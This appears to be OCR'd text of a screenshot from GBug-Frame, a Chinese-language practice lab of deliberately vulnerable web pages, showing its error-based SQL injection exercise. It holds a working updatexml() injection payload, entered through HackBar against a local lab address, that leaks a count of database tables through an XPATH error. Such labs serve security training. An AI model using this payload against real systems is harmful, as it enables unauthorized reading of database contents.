 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error： XPATH syntax error: '~6~'
SQL： select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(COUNT(table_name))FROM(information_schema.tables)WHERE(table_schema='gbug')),0x7e),1)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(COUNT(table_name))FROM(information_schema.tables)WHERE(table_schema='gbug')),0x7e),1)
Post data Referer User Agent Cookies Clear All